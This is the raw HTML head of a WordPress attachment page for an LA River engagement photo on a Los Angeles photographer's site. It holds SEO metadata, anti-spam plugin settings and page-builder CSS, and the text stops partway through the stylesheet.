

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/la-river-engagement-ann-david/la-river-engagement-photo-05/
body_size: 41915
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"7cd419656a","_rest_nonce":"3dbb989c36","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"7cd419656a","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/5b0f2df5161b968d6adbcd3ba708c791.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"3968a35f23e5c1e1842fc7358a1ef92d","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LA-River-engagement-photo-05 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/la-river-engagement-ann-david/la-river-engagement-photo-05/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LA-River-engagement-photo-05 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/la-river-engagement-ann-david/la-river-engagement-photo-05/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/la-river-engagement-ann-david/la-river-engagement-photo-05" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="881" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/la-river-engagement-ann-david/la-river-engagement-photo-05/","url":"https://carolinetran.net/la-river-engagement-ann-david/la-river-engagement-photo-05/","name":"LA-River-engagement-photo-05 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/la-river-engagement-ann-david/la-river-engagement-photo-05/#primaryimage"},"image":{"@id":"https://carolinetran.net/la-river-engagement-ann-david/la-river-engagement-photo-05/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2011/10/LA-River-engagement-photo-05.jpg","datePublished":"2011-11-01T06:56:16+00:00","dateModified":"2011-11-01T06:56:16+00:00","breadcrumb":{"@id":"https://carolinetran.net/la-river-engagement-ann-david/la-river-engagement-photo-05/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/la-river-engagement-ann-david/la-river-engagement-photo-05/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/la-river-engagement-ann-david/la-river-engagement-photo-05/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2011/10/LA-River-engagement-photo-05.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2011/10/LA-River-engagement-photo-05.jpg","width":650,"height":881},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/la-river-engagement-ann-david/la-river-engagement-photo-05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"LA river engagement | ann + david","item":"https://carolinetran.net/la-river-engagement-ann-david/"},{"@type":"ListItem","position":3,"name":"LA-River-engagement-photo-05"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; LA-River-engagement-photo-05 Comments Feed" href="https://carolinetran.net/la-river-engagement-ann-david/la-river-engagement-photo-05/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly 